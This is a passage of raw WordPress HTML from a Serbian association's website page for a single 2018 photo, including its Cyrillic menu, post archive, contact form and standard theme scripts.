					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" />
<meta name="msapplication-TileImage" content="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" />
		<style id="wp-custom-css">
			.ast-container, .ast-container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  padding-right: 0;
}
.category-o-svetosavlju .entry-date,
.category-o-svetosavlju .posted-on,
.category-o-svetosavlju time {
    display: none;
}		</style>
		</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment wp-singular attachment-template-default single single-attachment postid-2590 attachmentid-2590 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-4008">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Пређи на садржај</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="1837" class="elementor elementor-1837 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5663faa elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5663faa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed97042" data-id="ed97042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77a728e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="77a728e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://svetosavlje.rs">
			<img width="1070" height="243" src="https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli.png" class="attachment-full size-full wp-image-4738" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli.png 1070w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-300x68.png 300w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-1024x233.png 1024w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-768x174.png 768w" sizes="(max-width: 1070px) 100vw, 1070px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3313b03" data-id="3313b03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2683915 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2683915" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;grow&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2683915" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://svetosavlje.rs/" class="elementor-item menu-link">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a aria-expanded="false" href="https://svetosavlje.rs/o-nama/" class="elementor-item menu-link">О нама</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://svetosavlje.rs/o-nama/istorijat/" class="elementor-sub-item menu-link">Историјат</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://svetosavlje.rs/o-nama/statut/" class="elementor-sub-item menu-link">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://svetosavlje.rs/o-nama/dokumenta/" class="elementor-sub-item menu-link">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://svetosavlje.rs/o-svetosavlju/" class="elementor-item menu-link">О Светосављу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://svetosavlje.rs/svetosavska-stipendija/" class="elementor-item menu-link">Светосавска стипендија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://svetosavlje.rs/aktivnosti/" class="elementor-item menu-link">Активности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://svetosavlje.rs/doniranje/" class="elementor-item menu-link">Донирање</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://svetosavlje.rs/kontakt/" class="elementor-item menu-link">Контакт</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-grow eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-grow eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2683915" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://svetosavlje.rs/" class="elementor-item menu-link" tabindex="-1">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a aria-expanded="false" href="https://svetosavlje.rs/o-nama/" class="elementor-item menu-link" tabindex="-1">О нама</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://svetosavlje.rs/o-nama/istorijat/" class="elementor-sub-item menu-link" tabindex="-1">Историјат</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://svetosavlje.rs/o-nama/statut/" class="elementor-sub-item menu-link" tabindex="-1">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://svetosavlje.rs/o-nama/dokumenta/" class="elementor-sub-item menu-link" tabindex="-1">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://svetosavlje.rs/o-svetosavlju/" class="elementor-item menu-link" tabindex="-1">О Светосављу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://svetosavlje.rs/svetosavska-stipendija/" class="elementor-item menu-link" tabindex="-1">Светосавска стипендија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://svetosavlje.rs/aktivnosti/" class="elementor-item menu-link" tabindex="-1">Активности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://svetosavlje.rs/doniranje/" class="elementor-item menu-link" tabindex="-1">Донирање</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://svetosavlje.rs/kontakt/" class="elementor-item menu-link" tabindex="-1">Контакт</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2590 attachment type-attachment status-inherit hentry ast-article-single" id="post-2590" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">DSC_3153</h1><div class="entry-meta">Од:<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Види све чланке од Nina Nikolic"
				href="https://svetosavlje.rs/author/ninabsc/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Nina Nikolic			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> 10. август 2018. </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p class="attachment"><a href='https://svetosavlje.rs/wp-content/uploads/2018/08/DSC_3153.jpg'><img fetchpriority="high" decoding="async" width="210" height="300" src="https://svetosavlje.rs/wp-content/uploads/2018/08/DSC_3153-210x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2018/08/DSC_3153-210x300.jpg 210w, https://svetosavlje.rs/wp-content/uploads/2018/08/DSC_3153-768x1097.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2018/08/DSC_3153-717x1024.jpg 717w, https://svetosavlje.rs/wp-content/uploads/2018/08/DSC_3153.jpg 1891w" sizes="(max-width: 210px) 100vw, 210px" /></a></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Светосавски бал 2017." href="https://svetosavlje.rs/svetosavski-bal-2017/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Претходни Садржај</a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="media_image-3" class="widget widget_media_image"><img width="300" height="68" src="https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-300x68.png" class="image wp-image-1901  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-300x68.png 300w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-768x174.png 768w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-1024x233.png 1024w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-20x5.png 20w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold.png 1070w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="search-2" class="widget widget_search"><h2 class="widget-title">Претрага</h2><form role="search" method="get" class="search-form" action="https://svetosavlje.rs/">
	<label for="search-field">
		<span class="screen-reader-text">Претрага за:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Претрага">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Скорашње активности</h2><nav aria-label="Скорашње активности">
		<ul>
											<li>
					<a href="https://svetosavlje.rs/odrzan-26-svetosavski-bal/">Одржан 26. Светосавски бал</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/25-godina-svetosavskog-bala-u-zrenjaninu/">25 година Светосавског бала у Зрењанину</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/pozivnica-svetosavski-bal/">Позивница &#8211; Светосавски бал</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/svetosavlje-napunilo-18-godina-od-osnivanja/">&#8222;Светосавље&#8220; напунило 18 година од оснивања</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/bozicna-cestitka-2026/">Божићна честитка 2026.</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архива</h2><nav aria-label="Архива">
			<ul>
					<li><a href='https://svetosavlje.rs/2026/01/'>јануар 2026</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2025/12/'>децембар 2025</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2025/11/'>новембар 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/10/'>октобар 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/09/'>септембар 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/07/'>јул 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/06/'>јун 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/05/'>мај 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/04/'>април 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/03/'>март 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/02/'>фебруар 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/01/'>јануар 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/12/'>децембар 2024</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2024/11/'>новембар 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/10/'>октобар 2024</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2024/09/'>септембар 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/07/'>јул 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/06/'>јун 2024</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2024/05/'>мај 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/02/'>фебруар 2024</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2024/01/'>јануар 2024</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/12/'>децембар 2023</a>&nbsp;(8)</li>
	<li><a href='https://svetosavlje.rs/2023/11/'>новембар 2023</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/10/'>октобар 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/09/'>септембар 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/07/'>јул 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/06/'>јун 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/05/'>мај 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/04/'>април 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/03/'>март 2023</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/02/'>фебруар 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/01/'>јануар 2023</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2022/12/'>децембар 2022</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2022/11/'>новембар 2022</a>&nbsp;(6)</li>
	<li><a href='https://svetosavlje.rs/2022/10/'>октобар 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/09/'>септембар 2022</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2022/06/'>јун 2022</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2022/05/'>мај 2022</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2022/04/'>април 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/03/'>март 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/01/'>јануар 2022</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2021/12/'>децембар 2021</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2021/11/'>новембар 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/10/'>октобар 2021</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2021/09/'>септембар 2021</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2021/06/'>јун 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/05/'>мај 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/04/'>април 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/03/'>март 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/02/'>фебруар 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/01/'>јануар 2021</a>&nbsp;(7)</li>
	<li><a href='https://svetosavlje.rs/2020/12/'>децембар 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/11/'>новембар 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/10/'>октобар 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/08/'>август 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/07/'>јул 2020</a>&nbsp;(6)</li>
	<li><a href='https://svetosavlje.rs/2020/06/'>јун 2020</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2020/05/'>мај 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/04/'>април 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/02/'>фебруар 2020</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/12/'>децембар 2019</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/11/'>новембар 2019</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2019/09/'>септембар 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/06/'>јун 2019</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2019/05/'>мај 2019</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/04/'>април 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/03/'>март 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/02/'>фебруар 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/01/'>јануар 2019</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2018/12/'>децембар 2018</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2018/11/'>новембар 2018</a>&nbsp;(7)</li>
	<li><a href='https://svetosavlje.rs/2018/10/'>октобар 2018</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2018/09/'>септембар 2018</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2018/06/'>јун 2018</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2018/05/'>мај 2018</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2018/01/'>јануар 2018</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/12/'>децембар 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/10/'>октобар 2017</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2017/06/'>јун 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/05/'>мај 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/01/'>јануар 2017</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/12/'>децембар 2016</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/06/'>јун 2016</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2016/05/'>мај 2016</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/01/'>јануар 2016</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/12/'>децембар 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/11/'>новембар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2015/09/'>септембар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2015/06/'>јун 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/05/'>мај 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/01/'>јануар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/12/'>децембар 2014</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2014/06/'>јун 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/05/'>мај 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/04/'>април 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/02/'>фебруар 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/01/'>јануар 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2013/12/'>децембар 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2013/07/'>јул 2013</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2013/06/'>јун 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2013/05/'>мај 2013</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2013/01/'>јануар 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/12/'>децембар 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/06/'>јун 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/04/'>април 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/01/'>јануар 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/12/'>децембар 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/10/'>октобар 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/06/'>јун 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/05/'>мај 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/04/'>април 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/01/'>јануар 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2010/12/'>децембар 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2010/06/'>јун 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2010/05/'>мај 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/08/'>август 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/07/'>јул 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/06/'>јун 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/05/'>мај 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/02/'>фебруар 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/01/'>јануар 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2008/06/'>јун 2008</a>&nbsp;(1)</li>
			</ul>

			</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="3298" class="elementor elementor-3298 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7881d857 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7881d857" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa87442" data-id="aa87442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b4ab848 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b4ab848" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-462de183" data-id="462de183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4b26b elementor-widget elementor-widget-heading" data-id="20e4b26b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Дајте коментар</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1fcb9108 elementor-widget elementor-widget-heading" data-id="1fcb9108" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Помоћ се не огледа само у материјалним стварима.
Некада су добар савет и искрена сугестија вреднији од било чега.
Помозите нам Вашим предлозима, сугестијама и идејама да будемо бољи у нашој жељи да помогнемо младима у њиховом школовању, као и у бољем разумевању наше историје.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a07ad1f" data-id="4a07ad1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f228f3 elementor-button-align-start elementor-widget elementor-widget-form" data-id="0f228f3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0421\u043b\u0435\u0434\u0435\u045b\u0438&quot;,&quot;step_previous_label&quot;:&quot;\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Kontakt" aria-label="Kontakt">
			<input type="hidden" name="post_id" value="3298"/>
			<input type="hidden" name="form_id" value="0f228f3"/>
			<input type="hidden" name="referer_title" value="ВАСКРС - Светосавље" />

							<input type="hidden" name="queried_id" value="4564"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-50">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Име и презиме							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ваше име и презиме">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ваша е-адреса" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Порука							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Текст" required="required"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Пошаљи</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
